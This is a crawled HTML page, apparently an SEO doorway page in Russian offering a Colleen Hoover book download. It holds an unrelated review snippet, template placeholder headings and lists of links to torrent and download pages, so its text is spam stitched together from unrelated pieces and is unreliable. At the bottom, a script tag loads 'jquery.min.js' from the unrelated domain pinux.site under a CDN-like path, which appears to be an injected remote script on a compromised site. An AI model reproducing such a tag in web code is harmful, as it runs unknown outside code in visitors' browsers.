

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeshaedei.joshuaprunier.com/zh7nie-skachat-knigu-urodlivaya-lyubov-kolin-guver.html
body_size: 1857
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книгу уродливая любовь колин гувер - aeshaedei.joshuaprunier.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeshaedei.joshuaprunier.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книгу уродливая любовь колин гувер</h2>
                            </header>
                            <p>Aladmaxx про Нелин: Сибирская чума Заявленный в "предисловии от автора" экшен на всех уровнях занимает около 1/6 части объема произведения. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zh7nie-audioknigi-karlik-nos.html">Аудиокниги карлик нос</a></li>
                                <li><a href="zh7nie-alister-igrat.html">Алистер играть</a></li>
                                <li><a href="zh7nie-skachat-albom-yandeks-muzyka.html">Скачать альбом яндекс музыка</a></li>
                                <li><a href="zh7nie-gubka-bob-skachat-serii.html">Губка боб скачать серии</a></li>
                                <li><a href="zh7nie-radio-mod-dlya-euro-truck-simulator-2.html">Радио мод для euro truck simulator 2</a></li>
                                <li><a href="zh7nie-kartinki-kripipasty-skachat.html">Картинки крипипасты скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-istorik-mody-a-vasilev-video.html">Историк моды а васильев видео</a></li>
                                            <li><a href="zh7nie-matlab-mac-os-torrent.html">Matlab mac os torrent</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-golodnye-igry-2012-the-hunger-games.html">Голодные игры 2012 the hunger games</a></li>
                                            <li><a href="zh7nie-skachat-kartu-rossii-dlya-navigatora-torrent.html">Скачать карту россии для навигатора торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-gdz-algebra-11-nelin.html">Гдз алгебра 11 нелин</a></li>
                                            <li><a href="zh7nie-knigi-klayv-lyuis.html">Книги клайв льюис</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-patchi-dlya-stalker-chistoe-nebo.html">Патчи для сталкер чистое небо</a></li>
                                            <li><a href="zh7nie-stalker-v-pautine-lzhi.html">Stalker в паутине лжи</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
